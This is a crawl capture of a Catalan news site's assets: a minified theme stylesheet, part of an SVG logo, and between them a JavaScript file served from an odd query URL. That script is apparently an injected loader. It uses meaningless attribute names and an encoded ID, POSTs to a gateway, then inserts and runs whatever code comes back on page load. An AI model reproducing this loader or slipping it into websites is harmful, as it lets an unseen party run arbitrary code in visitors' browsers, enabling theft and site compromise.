0}.form-control.light{background:#fff}p.form-submit{margin:48px 0 0!important}p.form-submit input{font-family:"IBM Plex Sans Condensed",sans-serif;font-weight:700;letter-spacing:1px;font-size:15px;line-height:1.45;border:none;padding:.66rem 1rem;border-radius:0;background:#d02a30;color:#fff;cursor:pointer;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}p.form-submit input:hover{background:#8b1c20}@media (min-width: 1200px){p.form-submit input{font-size:18px;padding:12px 24px}}div#comments{padding:48px 24px;background:#fff}@media (min-width: 992px){div#comments{padding:72px}}input:-webkit-autofill,input:-webkit-autofill:hover,input:-webkit-autofill:active,input:-webkit-autofill:focus{-webkit-box-shadow:0 0 0 72px #ececec inset;box-shadow:0 0 0 72px #ececec inset;-webkit-text-fill-color:#181818!important}@-webkit-keyframes autofill{to{color:#181818;background:#ececec}}@keyframes autofill{to{color:#181818;background:#ececec}}input:-webkit-autofill{-webkit-animation-name:autofill;animation-name:autofill;-webkit-animation-fill-mode:both;animation-fill-mode:both}.c-new--sm figure a img.periodista{display:block;width:96px;margin:48px auto 0;border-radius:100%}.c-new__live a:hover{opacity:.5}.c-promo__item.c-promo__item-social{padding:44px 24px 48px}.c-promo__item-social p{margin-bottom:32px}.c-promo__item-social ul{margin-bottom:0}@media (min-width: 992px){.archive.term-post-format-gallery .c-new--special-slider.owl-carousel div[data-count="count-1"],.archive.term-post-format-video .c-new--special-slider.owl-carousel div[data-count="count-1"]{margin-bottom:24px!important}}.c-new--single div.gallery dl.gallery-item{width:100%!important;margin:0!important;box-sizing:border-box;border:1px solid #fff}.c-new--single div.gallery img{max-width:100%;height:auto;border:none!important}.c-new--single div.gallery br{display:none!important}@media (min-width: 540px){.c-new--single div.gallery dl.gallery-item{width:50%!important}}@media (min-width: 992px){.c-new--single div.gallery dl.gallery-item{width:25%!important}}.c-new--single header{padding:48px 24px 24px}@media (min-width: 992px){.c-new--single header{padding:96px 72px 72px}.single-opinio .c-new--single header,.single-finestra-oberta .c-new--single header{padding:72px 72px 48px}}.c-new--single header p.intro-noticia{margin-bottom:0}.c-new--gallery figure.video,.c-new figure.video,.c-new.c-new--single figure.video,.c-gallery__item figure{background:#000}#arve .c-new .arve-wrapper,#arve .c-gallery__item--md .arve-wrapper,#arve .c-gallery__item--lg .arve-wrapper{margin-bottom:0}#arve .c-new.c-new--single .arve-wrapper{margin:48px 0}#arve .c-new.c-new--single header + figure .arve-wrapper{margin:0}#arve .c-new.c-new--single figure .arve-wrapper{margin-bottom:0}#arve .arve-play-btn{background:rgba(0,0,0,0.30) url(images/play-icon.svg) no-repeat center center!important;background-size:48px!important}#arve .c-gallery__item--md .arve-play-btn{background-size:48px!important}#arve .c-new--sm .arve-play-btn{background-size:48px!important}@media (min-width: 1200px){#arve .arve-play-btn{background-size:60px!important}#arve .c-new--gallery .arve-play-btn{background-size:72px!important}#arve .single .arve-play-btn{background-size:72px!important}#arve .single-mitjans .arve-play-btn{background-size:60px!important}#arve .c-gallery__item--md .arve-play-btn{background-size:60px!important}#arve .c-new--sm .arve-play-btn{background-size:60px!important}}@media (min-width: 1500px){#arve .arve-play-btn{background-size:72px!important}#arve .c-gallery__item--md .arve-play-btn{background-size:72px!important}#arve .c-new--sm .arve-play-btn{background-size:60px!important}}#arve .arve-title{padding:24px!important;font-family:"IBM Plex Sans Condensed",sans-serif;font-size:12px;font-weight:400;line-height:1.45;color:#fff;text-align:center;text-transform:uppercase;letter-spacing:.5px}#arve .c-new .arve-title{display:none!important}aside div.banner,aside div.banners{display:flex;justify-content:center;padding:48px 0;background:#fff;border-top:6px solid #d02a30}article iframe[src*="facebook"],article .twitter-tweet,article .instagram-media{width:auto!important;min-width:0!important;max-width:99%!important;margin:0 0 24px!important}article iframe[src*="facebook"]{margin:0!important}@media (min-width: 576px){article .twitter-tweet,article .instagram-media{width:428px!important}article iframe[src*="facebook"]{width:500px!important}}@media (min-width: 992px){article .twitter-tweet,article .instagram-media{width:428px!important;margin:0 48px 48px 0 !important;float:left}article iframe[src*="facebook"]{width:500px!important;margin:12px 48px 24px 0 !important;float:left}article * + .twitter-tweet,article * + .instagram-media,article * + iframe[src*="facebook"]{margin:24px 48px 48px 0 !important}}html body .featherlight-iframe .featherlight-content{overflow-y:auto!important}body [data-featherlight] img{cursor:pointer!important}body .featherlight{cursor:default!important}@media screen and (min-width: 980px){body .featherlight .featherlight-content{max-height:80%!important}}@media (min-width: 768px){.form-row > .col.left,.form-row > [class*="col-"].left{padding-right:12px}.form-row > .col.left,.form-row > [class*="col-"].right{padding-left:12px}}.form-row p{margin-bottom:0}textarea.form-control{height:180px}@media (min-width: 768px){textarea.form-control{height:240px}}@media (min-width: 992px){textarea.form-control{height:300px}}.form-row small a{font-weight:400;color:inherit;border:none;text-decoration:underline}.form-row small a:hover{border:none;text-decoration:underline}.form-row.gdpr{margin-top:-12px;margin-bottom:-12px}@media (min-width: 768px){.form-row.gdpr{margin-top:0;margin-bottom:0}}.form-row.gdpr img{display:none}@media (min-width: 768px){.form-row.gdpr img{display:block}}span.wpcf7-not-valid-tip{display:block;margin-top:12px;font-family:"IBM Plex Sans",sans-serif;font-weight:400;font-size:14px;color:#cf5527}div.wpcf7-response-output{margin:48px 0 0;padding:12px;font-family:"IBM Plex Sans",sans-serif;font-size:14px;line-height:1.6;text-align:center;background:#faeee9;color:#181818;border:none;border-top:6px solid #cf5527}div.wpcf7-response-output.wpcf7-mail-sent-ok{background:#ecf5e5;border-top:6px solid #419d04}@media (min-width: 992px){div.wpcf7-response-output{padding:24px;font-size:16px;line-height:25px}}form label,form input[type="submit"]{text-transform:uppercase}div.wpcf7 div.submit-button{display:flex;justify-content:flex-start;align-items:center}div.wpcf7 .ajax-loader{width:20px;height:20px;margin:0 0 1px 18px;background-image:url(images/form-preloader.gif);background-repeat:no-repeat;background-size:20px}div#pagination{display:flex;justify-content:center;margin:0;font-family:"IBM Plex Sans Condensed",sans-serif;font-size:18px;font-weight:700;line-height:100%;color:#a8a8a8;border:3px solid #fff}div#pagination a,div#pagination span.page-numbers{display:inline-block;padding:18px 12px;color:#a8a8a8}div#pagination a:hover{color:#181818}div#pagination span.current{color:#d02a30}div#pagination a.prev,div#pagination a.next{display:none}.c-footer__center{text-align:center}@media (min-width: 992px){.c-footer__center{text-align:center}}@media (min-width: 1200px){.c-footer__center{text-align:left}}.c-footer__center ul{justify-content:center}@media (min-width: 992px){.c-footer__center ul{justify-content:center}}@media (min-width: 1200px){.c-footer__center ul{justify-content:flex-start}}.c-footer__center ul li{float:left;margin-right:6px}.c-footer__center ul li:not(:last-child):after{margin:0 0 0 6px}.c-footer__subscription h4{margin-bottom:24px}.c-footer__bottom a img{max-width:70px;height:auto;margin:0 24px 0 0}@media (min-width: 375px){.c-footer__bottom a img{max-width:90px;height:auto}}@media (min-width: 576px){.c-footer__bottom a img{max-width:110px;height:auto;margin:0 36px 0 0}}@media (min-width: 768px){.c-footer__bottom a img{max-width:130px;height:auto;margin:0 48px 0 0}}@media (min-width: 992px){.c-footer__bottom a img{max-width:200px;height:auto}}div.wrapper-404{padding:48px 24px;font-size:96px;font-weight:700;text-align:center}html body div.lity-loader{display:none!important}.lity-iframe .lity-container{width:100%;max-width:960px;background:#181818!important}button.lity-close,button.lity-close:active,body .featherlight .featherlight-close-icon{width:36px;height:36px;background:url(images/fa-close-pro.svg) no-repeat center center;background-size:36px;text-indent:-99999999em;right:24px;top:24px;opacity:.33;-webkit-transition:opacity .5s ease-in-out;-moz-transition:opacity .5s ease-in-out;-ms-transition:opacity .5s ease-in-out;-o-transition:opacity .5s ease-in-out;transition:opacity .5s ease-in-out}button.lity-close:hover{background:url(images/fa-close-pro.svg) no-repeat center center;background-size:36px;opacity:1}body .featherlight .featherlight-previous{width:32px;height:32px;background:url(images/fa-arrow-left-pro.svg) no-repeat center center;background-size:32px;text-indent:-99999999em;left:26px;opacity:.33;-webkit-transition:opacity .5s ease-in-out;-moz-transition:opacity .5s ease-in-out;-ms-transition:opacity .5s ease-in-out;-o-transition:opacity .5s ease-in-out;transition:opacity .5s ease-in-out}body .featherlight .featherlight-next{width:32px;height:32px;background:url(images/fa-arrow-right-pro.svg) no-repeat center center;background-size:32px;text-indent:-99999999em;right:26px;opacity:.33;-webkit-transition:opacity .5s ease-in-out;-moz-transition:opacity .5s ease-in-out;-ms-transition:opacity .5s ease-in-out;-o-transition:opacity .5s ease-in-out;transition:opacity .5s ease-in-out}body .featherlight .featherlight-previous:hover,body .featherlight .featherlight-next:hover{opacity:1}@media (max-width: 991px){body .featherlight .featherlight-next,body .featherlight .featherlight-previous{top:auto;bottom:24px}}@media (max-width: 1024px) and (orientation: portrait){body .featherlight .featherlight-next,body .featherlight .featherlight-previous{top:auto;bottom:24px}}.lity-content:after{-webkit-box-shadow:none!important;box-shadow:none!important}div.radio-player{padding:24px}div.banners > div > img{max-width:100%;height:auto}div.banners > div > a > img{max-width:100%;height:auto}@media (max-width: 1024px){.c-footer__top img.logo-footer{width:33%}.c-menu__nav-center{padding-top:0}.c-promo h3,.c-footer__subscription h3{font-size:22px}.c-promo p,.c-footer__subscription p{font-size:14px;line-height:150%}.c-promo p.c-weather__city,.c-promo p.c-weather__value{font-size:18px}.c-promo__item-social ul li{width:36px}.c-promo__item-social ul li a img{width:100%}}@media (max-width: 640px){.c-footer__top img.logo-footer{width:100%}}@font-face{font-family:'weather';src:url(webfonts/artill_clean_icons-webfont.eot);src:url(webfonts/artill_clean_icons-webfont.eot?#iefix) format("embedded-opentype"),url(webfonts/artill_clean_icons-webfont.woff) format("woff"),url(webfonts/artill_clean_icons-webfont.ttf) format("truetype"),url(webfonts/artill_clean_icons-webfont.svg#artill_clean_weather_iconsRg) format("svg");font-weight:400;font-style:normal}.c-weather i,.c-weather-sidebar i{color:#fff;font-family:weather;font-size:120px;font-weight:400;font-style:normal;line-height:1;text-transform:none}.icon-0:before{content:":"}.icon-1:before{content:"p"}.icon-2:before{content:"S"}.icon-3:before{content:"Q"}.icon-4:before{content:"S"}.icon-5:before{content:"W"}.icon-6:before{content:"W"}.icon-7:before{content:"W"}.icon-8:before{content:"W"}.icon-9:before{content:"I"}.icon-10:before{content:"W"}.icon-11:before{content:"I"}.icon-12:before{content:"I"}.icon-13:before{content:"I"}.icon-14:before{content:"I"}.icon-15:before{content:"W"}.icon-16:before{content:"I"}.icon-17:before{content:"W"}.icon-18:before{content:"U"}.icon-19:before{content:"Z"}.icon-20:before{content:"Z"}.icon-21:before{content:"Z"}.icon-22:before{content:"Z"}.icon-23:before{content:"Z"}.icon-24:before{content:"E"}.icon-25:before{content:"E"}.icon-26:before{content:"3"}.icon-27:before{content:"a"}.icon-28:before{content:"A"}.icon-29:before{content:"a"}.icon-30:before{content:"A"}.icon-31:before{content:"6"}.icon-32:before{content:"1"}.icon-33:before{content:"6"}.icon-34:before{content:"1"}.icon-35:before{content:"W"}.icon-36:before{content:"1"}.icon-37:before{content:"S"}.icon-38:before{content:"S"}.icon-39:before{content:"S"}.icon-40:before{content:"M"}.icon-41:before{content:"W"}.icon-42:before{content:"I"}.icon-43:before{content:"W"}.icon-44:before{content:"a"}.icon-45:before{content:"S"}.icon-46:before{content:"U"}.icon-47:before{content:"S"}.c-weather-sidebar.owl-theme .owl-nav.disabled + .owl-dots{margin-top:0;padding:18px 0 24px;background:#d02a30}@media (min-width: 576px){.c-weather-sidebar.owl-theme .owl-nav.disabled + .owl-dots{padding:18px 0 24px}}@media (min-width: 992px){.c-weather-sidebar.owl-theme .owl-nav.disabled + .owl-dots{padding:0 0 48px}}.c-weather-sidebar.owl-carousel .item{min-height:160px}@media (min-width: 992px){.c-weather-sidebar.c-weather--white.owl-carousel .item{min-height:240px}}body{overflow:hidden}#preloader{position:fixed;top:0;left:0;right:0;bottom:0;background-color:#fff;z-index:9999999999999}#status{width:50px;height:50px;position:absolute;left:50%;top:50%;background-image:url(images/mm-loader.gif);background-repeat:no-repeat;background-size:50px;background-position:center;margin:-25px 0 0 -25px}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{line-height:1.45!important}@media (min-width: 992px){h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{line-height:1.45!important}}section#subscription-intro div.intro{display:flex;flex-direction:column;justify-content:center;align-items:center;padding:48px 24px 54px;background:#d02a30;text-align:center;color:#fff}@media (min-width: 992px){section#subscription-intro div.intro{padding:72px}}section#subscription-intro h1{margin-bottom:1rem;font-size:28px}@media (min-width: 768px){section#subscription-intro h1{margin-bottom:.5rem}}@media (min-width: 992px){section#subscription-intro h1{margin-bottom:.25rem;font-size:38px}}@media (min-width: 1200px){section#subscription-intro h1{font-size:48px}}section#subscription-intro h2{font-size:16px;font-weight:400;font-style:italic;line-height:1.6!important}@media (min-width: 992px){section#subscription-intro h2{font-size:22px}}@media (min-width: 1200px){section#subscription-intro h2{font-size:26px}}section#subscription-intro img.marker{display:block;width:60px;margin-top:36px}@media (min-width: 992px){section#subscription-intro img.marker{width:72px;margin-top:48px}}section#subscription-intro a.btn.dark{margin:24px 0 0!important;background:#181818}@media (min-width: 992px){section#subscription-intro a.btn.dark{margin:24px 0 18px!important}}section#subscription-intro a.btn.dark:hover{background:#8b1c20;background:#541113}section#subscription-intro div.facts{padding:48px 24px;background:#fff;text-align:center;border-top:6px solid #d02a30}@media (min-width: 1200px){section#subscription-intro div.facts{padding:48px}}section#subscription-intro div.facts img{display:inline-block;width:144px;height:auto;margin-bottom:36px;border-radius:100%}@media (min-width: 992px){section#subscription-intro div.facts img{width:144px}}section#subscription-intro div.facts h3{margin-bottom:18px;font-family:"Poppins";font-weight:700;font-size:22px;text-transform:uppercase}@media (min-width: 768px) and (max-width: 991px){section#subscription-intro div.facts h3{font-size:18px}}@media (min-width: 1200px){section#subscription-intro div.facts h3{margin-bottom:24px;font-size:32px}}section#subscription-intro div.facts p{margin:0;font-family:"IBM Plex Sans",sans-serif;font-size:14px;line-height:1.6}@media (min-width: 1200){section#subscription-intro div.facts p{font-size:16px;line-height:25px}}section#subscription-news div.heading{padding:24px 0 0 0;text-align:center}@media (min-width: 768px){section#subscription-news div.heading{padding:36px 0 0 0}}@media (min-width: 992px){section#subscription-news div.heading{padding:48px 72px 12px 72px}}@media (min-width: 1200px){section#subscription-news div.heading{padding:48px 72px 24px 72px}}section#subscription-news h1{font-size:24px}@media (min-width: 992px){section#subscription-news h1{font-size:32px}}@media (min-width: 1200px){section#subscription-news h1{font-size:38px}}section#subscription-news h2{margin-bottom:0!important;font-size:16px;line-height:1.6!important;font-weight:400;font-style:italic}@media (min-width: 992px){section#subscription-news h2{font-size:22px}}@media (min-width: 1200px){section#subscription-news h2{font-size:26px}}section#subscription-footer .container.mt-4{margin-top:24px!important}@media (min-width: 992px){section#subscription-footer .container.mt-4{margin-top:48px!important}}section#subscription-footer div.cta{display:flex;flex-direction:column;justify-content:center;align-items:center;text-align:center}section#subscription-footer img.marker{display:block;width:60px}@media (min-width: 992px){section#subscription-footer img.marker{width:72px}}section#subscription-footer a.btn.dark{margin:24px 0!important;background:#181818}section#subscription-footer a.btn.dark:hover{background:#d02a30}section#subscription-footer a.faq{font-family:"IBM Plex Sans Condensed",sans-serif;font-size:12px;font-weight:400;color:#a8a8a8;letter-spacing:.5px}section#subscription-footer a.faq:hover{color:#d02a30}section#subscription-footer small{font-family:"IBM Plex Sans Condensed",sans-serif;font-size:12px;font-weight:400;color:#a8a8a8;letter-spacing:.5px}div.atencio-telefonica{margin:18px 0 0;font-family:"IBM Plex Sans Condensed",sans-serif;font-size:28px;font-weight:700;text-align:center;letter-spacing:1px;color:#d02a30}div.atencio-telefonica.alt{color:#181818}div.atencio-telefonica span{display:block;font-size:12px;font-weight:400;letter-spacing:.5px;color:#a8a8a8}div.subscription-badge{position:absolute}.featured-content div.subscription-badge{bottom:18px;right:18px}@media (min-width: 768px){.featured-content div.subscription-badge{bottom:24px;right:24px}}article.c-new--single div.subscription-badge{padding-right:15px;top:24px;right:24px}@media (min-width: 992px){article.c-new--single div.subscription-badge{top:24px;right:24px}}div.subscription-badge a{display:block;width:30px}@media (min-width: 992px){div.subscription-badge a{width:36px}}.c-promo__item-social li a,div.subscription-badge a,.c-promo__item.c-promo__item-subscription a.badge,.c-footer__subscription a.badge{-webkit-transition:opacity .45s cubic-bezier(0.25,1,0.33,1),transform .45s cubic-bezier(0.25,1,0.33,1),border-color .45s cubic-bezier(0.25,1,0.33,1),color .45s cubic-bezier(0.25,1,0.33,1),background-color .45s cubic-bezier(0.25,1,0.33,1),box-shadow .45s cubic-bezier(0.25,1,0.33,1);transition:opacity .45s cubic-bezier(0.25,1,0.33,1),transform .45s cubic-bezier(0.25,1,0.33,1),border-color .45s cubic-bezier(0.25,1,0.33,1),color .45s cubic-bezier(0.25,1,0.33,1),background-color .45s cubic-bezier(0.25,1,0.33,1),box-shadow .45s cubic-bezier(0.25,1,0.33,1)}.c-promo__item-social li a:hover,div.subscription-badge a:hover,.c-promo__item.c-promo__item-subscription a.badge:hover,.c-footer__subscription a.badge:hover{-ms-transform:translateY(-6px);-webkit-transform:translateY(-6px);transform:translateY(-6px)}div.subscription-badge img{display:block;width:30px;height:auto}@media (min-width: 992px){div.subscription-badge img{width:36px}}.featured-content div.subscription-badge a{width:30px}@media (min-width: 1200px){.featured-content div.subscription-badge a{width:36px}}.featured-content div.subscription-badge img{width:30px}@media (min-width: 1200px){.featured-content div.subscription-badge img{width:36px}}.single .woocommerce .wc-memberships-restriction-message{margin-top:0!important}.featured-content{position:relative}.single.access-restricted .new-body{margin-bottom:0!important;font-family:"IBM Plex Sans",sans-serif;font-size:16px;line-height:1.6em;margin-bottom:1.8rem;color:#181818}.single.access-restricted .new-body span.excerpt-end{padding-left:.5rem;font-family:"IBM Plex Sans Condensed",sans-serif!important;font-size:12px!important;color:#a8a8a8!important}.single.access-restricted .new-body div.woocommerce{margin-top:48px}a.subscription-link{display:block;width:100%;height:100%;position:absolute;top:0;left:0;z-index:3}@media (min-width: 992px){.single.access-restricted .new-body{font-size:20px}.single.access-restricted .new-body div.woocommerce{margin-top:48px}}.c-new .featured-badge{left:18px}.c-new .featured-badge a{padding:4px 12px}.c-new--sm .featured-content{padding:18px}.c-new--sm h3{font-size:20px;line-height:1.45!important}.c-new--md h3{line-height:1.45!important}.c-new--lg h3{line-height:1.45!important}.c-new .featured-footer span.date{display:inline}@media (min-width: 768px){.c-new .featured-badge{left:24px}.c-new .featured-badge a{padding:4px 16px}.c-new--sm .featured-content{padding:24px}.c-new--sm h3{font-size:18px;line-height:1.45!important}}@media (min-width: 992px){.c-new--sm h3{font-size:20px}.c-new--md h3{font-size:24px}}@media (min-width: 1025px){.owl-theme .owl-dots .owl-dot.active span{background:#d02a30}.owl-theme .owl-dots .owl-dot:hover span{background:rgba(0,0,0,0.50)}.c-gallery .owl-theme .owl-dots .owl-dot.active span{background:#d02a30}.c-header-gallery .owl-carousel .owl-dots .owl-dot:hover span,.c-gallery .owl-theme .owl-dots .owl-dot:hover span{background:rgba(255,255,255,0.75)}}@media (max-width: 1199px){.archive aside.c-promo,.single aside.c-promo{margin-bottom:0!important}}@media (min-width: 768px) and (max-width: 1199px){aside.c-promo,.archive aside.c-promo{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin-bottom:-48px!important}.single aside.c-promo{margin-bottom:-48px!important}.home aside.c-promo.main,.home aside.c-promo.secondary{margin-bottom:0!important}aside.c-promo > div{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:calc(50% - 15px);display:flex;flex-direction:column;align-items:center;justify-content:center}aside.c-promo > div:last-child{margin-bottom:48px}aside p.widget-text{padding:0 24px}}

form#redsys_payment_form input#submit_redsys_payment_form,
form#redsys_payment_form a#cancel_redsys_payment_form {
    opacity: 0 !important;
    position: absolute !important;
    top: -9999999px !important;
    left: 0 !important;
}

@media (min-width: 992px) {
    div#avui-destaquem-wrapper {
        display: flex;
        justify-content: center;
    }
}

body {
    overflow-x: hidden !important;
}

/* MATARRANYA MEDIA */

.c-menu__nav-center {
    padding-top: 11px;
}

@media (min-width: 1367px) {
    .c-menu__nav-center li {
        font-size:22px
    }
}

.c-new__live {
    height: 160px;
}

.c-menu .logo img.desktop-logo {
    height: 72px;
}

.c-menu .logo img.mobile-logo {
    height: 30px;
}

.c-hamburguer-menu__nav-col-1 ul li { display: block; }
.c-hamburguer-menu__nav-col-1 ul li + li { margin-top: 4px; }
.c-hamburguer-menu__nav-col-1 ul li + li:after { content: ""; }
.c-hamburguer-menu__nav-col-1 ul li a { color: #181818; }
.c-hamburguer-menu__nav-col-1 ul li a:hover { color: #a8a8a8; }

.modal-menu-ontainer {
    width: calc(100% + 1px);
}

.c-hamburguer-menu__nav .close-menu {
    right: 18px;
}

@media (min-width: 992px) {
    .c-media ul li {
        width: 33.33%;
    }
}

iframe[src*="ivoox"]
{
    margin-top: 1.8rem;
}


.type-en-paper .c-new.c-new--sm .featured-footer a {
    color: #d02a30 !important;
}

.type-en-paper .c-new.c-new--sm .featured-footer a:hover {
    color: #a8a8a8 !important;
}

.single-en-paper a.subscription-link {
    background: rgba(0,0,0,0.3) !important;
}

/* LOGOS ORGANISMOS OFICIALES */

#logos-organismos-oficiales {
    background: white;
}

#logos-organismos-oficiales img {
    display: none;
    max-width: 100%;
    margin: 12px 0 12px 0;
}

@media (min-width: 992px) {
    #logos-organismos-oficiales img {
        margin: 0 0 24px 0;
    }
}

@media (max-width: 1024px) {
    .c-menu__nav-center {
        padding-top: 0;
    }
}

.page .c-footer {
    margin-top: 48px;
}

div#pdf_embed {
    -webkit-box-ordinal-group: 2;
    order: 2;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://matarranya.media/?qxiqin=56x5
body_size: 423
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://matarranya.media/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","zMpO1OamnO4pNOBU/3Giek91N0Jibk9CeXNPZGk3a3cyQXFQTlkrOVB0QU1wMm1acXlrWWZtL1ZrbTQ9"];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();

--- FILE ---
content_type: image/svg+xml
request_url: https://matarranya.media/wp-content/themes/mm-theme/images/logo-matarranya-media-footer.svg
body_size: 4809
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-163 559.5 579 72" style="enable-background:new -163 559.5 579 72;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#181818;}
</style>
<title>Page 1</title>
<g>
	<path class="st0" d="M-163,575.2h7.2l1,4.3c3.3-3.1,6.7-5.3,11.2-5.3c4,0,7,1.6,8.5,5.1c3.5-3.1,7-5.1,11.4-5.1
		c5.8,0,9.5,2.9,9.5,10.3v30.8h-9v-28.4c0-4.2-1.1-5.1-3.8-5.1c-2.3,0-4.8,1.4-7,3.3v30.3h-9v-28.4c0-4.2-1.1-5.1-3.8-5.1
		c-2.4,0-4.8,1.6-7,3.6v30h-9V575.2z"/>
	<path class="st0" d="M-107,603.6c0-9.2,5.4-13.2,17.9-13.2h2.9v-2.3c0-4.2-0.6-6.5-5.1-6.5c-4,0-7.8,1.7-11.1,3.6l-3.3-6.4
		c4.3-2.8,9-4.7,15.4-4.7c8.9,0,13.1,3.5,13.1,12.5v28.6h-7l-1.1-3.5c-2.2,2.4-5.3,4.5-9.7,4.5C-103,616.3-107,611.7-107,603.6z
		 M-86.2,606.4v-10.1h-1.4c-8.6,0-10.1,2.2-10.1,7.3c0,4.6,1.3,6.2,4.8,6.2C-90,609.7-87.8,607.9-86.2,606.4z"/>
	<path class="st0" d="M-71.1,575.2h4.4v-10.1l9-1.7v11.8h7.8v7h-7.8v23.2c0,3,1,4,3.1,4c1.7,0,3-0.6,4-1l1.4,6.3
		c-1.7,0.9-3.9,1.7-7,1.7c-6.2,0-10.5-2.3-10.5-9.3v-24.9h-4.4V575.2z"/>
	<path class="st0" d="M-5.9,575.2h7.2l1,5.1c2.7-3.5,6.3-5.8,10.5-5.8c0.9,0,1.8,0.2,2.4,0.3l-1.4,9.3c-0.9-0.5-2-0.7-3.2-0.7
		c-3.1,0-5.1,1-7.4,2.9v29h-9V575.2z"/>
	<path class="st0" d="M21.2,575.2h7.2l1,5.1c2.7-3.5,6.3-5.8,10.5-5.8c0.9,0,1.8,0.2,2.4,0.3l-1.4,9.3c-0.9-0.5-2-0.7-3.2-0.7
		c-3.1,0-5.1,1-7.4,2.9v29h-9V575.2z"/>
	<path class="st0" d="M46.2,603.6c0-9.2,5.4-13.2,17.9-13.2H67v-2.3c0-4.2-0.6-6.5-5.1-6.5c-4,0-7.8,1.7-11.1,3.6l-3.3-6.4
		c4.3-2.8,9-4.7,15.4-4.7c8.9,0,13.1,3.5,13.1,12.5v28.6h-7l-1.1-3.5c-2.2,2.4-5.3,4.5-9.7,4.5C50.2,616.3,46.2,611.7,46.2,603.6z
		 M67,606.4v-10.1h-1.4c-8.6,0-10.1,2.2-10.1,7.3c0,4.6,1.3,6.2,4.8,6.2C63.2,609.7,65.4,607.9,67,606.4z"/>
	<path class="st0" d="M85.3,575.2h7.2l0.9,4.4c3.2-3.2,6.9-5.4,11.8-5.4c6.3,0,10.1,2.9,10.1,10.5v30.7h-9v-28.4
		c0-4.2-1.3-5.2-4.3-5.2c-2.9,0-5.4,1.5-7.7,3.6v30h-9V575.2z"/>
	<path class="st0" d="M123.6,624.2c6.8-1.3,9-2.9,11.2-9h-2.2l-12.3-40.1h9.6l5.8,22c1,3.3,1.7,7.3,2.1,10.1h0.1
		c0.5-2.7,1-6.3,2.1-10.2l5.9-21.9h9.3l-12.7,40.9c-3.7,11.7-7.3,13.9-17.2,15.4L123.6,624.2z"/>
	<path class="st0" d="M159.2,603.6c0-9.2,5.4-13.2,17.9-13.2h2.9v-2.3c0-4.2-0.6-6.5-5.1-6.5c-4,0-7.8,1.7-11.1,3.6l-3.3-6.4
		c4.3-2.8,9-4.7,15.4-4.7c8.9,0,13.1,3.5,13.1,12.5v28.6h-7l-1.1-3.5c-2.2,2.4-5.3,4.5-9.7,4.5C163.2,616.3,159.2,611.7,159.2,603.6
		z M180,606.4v-10.1h-1.4c-8.6,0-10.1,2.2-10.1,7.3c0,4.6,1.3,6.2,4.8,6.2C176.2,609.7,178.4,607.9,180,606.4z"/>
	<path class="st1" d="M344.4,565.3c0-3.2,2.5-5.7,5.6-5.7c3.2,0,5.6,2.5,5.6,5.7c0,3.1-2.5,5.6-5.7,5.6
		C346.8,570.9,344.4,568.3,344.4,565.3z"/>
	<path class="st1" d="M233.8,579.8c3.6-3.6,7.2-5.7,11.9-5.7c5.9,0,9.5,3.3,9.5,10.3v25.7l4.8,0.6v4.4h-13.9v-27.6
		c0-4.4-1.1-6.1-4.3-6.1c-2.6,0-5.2,1.3-7.5,3.2v25.1l4.7,0.6v4.8h-13.7v-27.6c0-4.4-1.1-6.1-4.4-6.1c-2.5,0-5.1,1.3-7.4,3.2v25.1
		l4.6,0.6v4.8h-18.5v-4.8l4.8-0.6v-28.1l-4.8-1v-5.5H212l1,4.7c3.6-3.4,7.1-5.7,11.8-5.7C229.4,574.1,232.5,575.9,233.8,579.8z"/>
	<path class="st1" d="M262.5,595.1c0-14.9,6.4-21,16.6-21c9.9,0,15.4,5.1,15.4,19.5v3.6H272c0.1,9.3,2.3,12.8,9.3,12.8
		c4.5,0,7.1-1.3,10.3-3.2l2.6,4.8c-4,3.2-8.1,4.8-14.2,4.8C268.6,616.3,262.5,610.2,262.5,595.1z M272,591.6h13.5
		c0-8.9-1.2-12-6.4-12C274.6,579.6,272.5,582.5,272,591.6z"/>
	<path class="st1" d="M323.5,611.4c-2.5,2.9-5.8,4.9-10.2,4.9c-8.5,0-14.1-5.5-14.1-21.1c0-15.8,6.4-21,14.4-21c4,0,6.7,1.7,9.3,4.1
		v-12.5l-4.8-0.9v-5.2h13.8v50.1l4.8,0.8v4.8h-12.1L323.5,611.4z M322.8,606.8v-22.5c-2.1-2-3.7-3.4-6.9-3.4
		c-5.4,0-7.1,3.7-7.1,14.7c0,10.7,1.8,14.4,6.7,14.4C318.3,609.9,321,608.4,322.8,606.8z"/>
	<polygon class="st1" points="359.7,610.5 359.7,615.2 341.1,615.2 341.1,610.5 346,609.8 346,581.7 341.1,580.7 341.1,575.2 
		355,575.2 355,609.8 	"/>
	<path class="st1" d="M398.3,614.8c-1.5,0.8-3.9,1.5-6.3,1.5c-3.5,0-6-1.3-6.8-4.5c-2.3,2.4-5.1,4.5-10.1,4.5
